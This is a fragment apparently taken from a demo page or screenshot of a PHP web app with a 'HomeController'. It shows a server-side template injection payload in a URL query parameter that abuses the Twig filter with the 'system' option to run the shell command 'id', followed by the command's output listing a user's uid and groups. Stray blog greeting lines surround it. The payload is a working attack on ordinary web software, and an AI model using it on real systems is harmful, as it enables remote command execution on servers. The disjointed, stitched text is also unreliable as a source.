 Hello HomeController!
localhost:8000/home?name={{app.request.query.filter(0,"id",1024,{"options":"system"})}}
Guest (2)
Finish update
Hi uid=501(ahmadshauqi) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr
uid=501(ahmadshauqi) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr
👋 Welcome to my blog (04:59:55pm 🕰️)
This friendly message is coming from: Me 🫣